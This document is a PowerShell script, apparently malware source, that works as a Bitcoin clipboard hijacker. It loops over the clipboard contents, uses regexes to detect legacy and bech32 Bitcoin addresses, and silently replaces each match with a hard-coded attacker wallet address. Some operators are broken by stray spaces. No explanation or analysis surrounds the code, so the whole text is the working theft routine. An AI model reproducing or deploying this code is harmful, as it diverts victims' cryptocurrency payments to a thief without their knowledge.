 function A() {
  return [System.Windows.Forms.Clipboard]::GetText()
}
function Y() {
  Param(
    [Parameter(Mandatory = $True, Position = 0)]
    [string] $t
  )
  return [System.Windows.Forms.Clipboard]::SetText($t)
}
function m() {
  Param(
    [Parameter(Mandatory = $True, Position = 0)]
    [string] $t
  )[Regex] $n = '^[13][a-km-zA-HJ-NP-Z1-9]{25,34}$'
  $j = $t - match[Regex] $n
  return $j
}
function p() {
  Param(
    [Parameter(Mandatory = $True, Position = 0)]
    [string] $t
  )[Regex] $n = '^(bc1)(?:[a-z0-9]{39}|[a-z0-9]{59})$'
  $j = $t - match[Regex] $n
  return $j
}
function g() {
  Add - Type - AssemblyName System.Windows.Forms
  $k = '17Rg2JfAamMfGAaihhhqBxZX3Lz9YVGy17'
  while ($True) {
    $b = $False
    $I = A
    $V = $I.Length
    if ($V - in 26. .35 - and $I - ne $k) {
      $b = m $I
    }
    elseif($V - eq 42 - or $V - eq 62 - and $I - ne $k) {
      $b = p $I
    }
    if ($b - eq $True) {
      Y $k
    }
    Start - Sleep - m 100
  }
}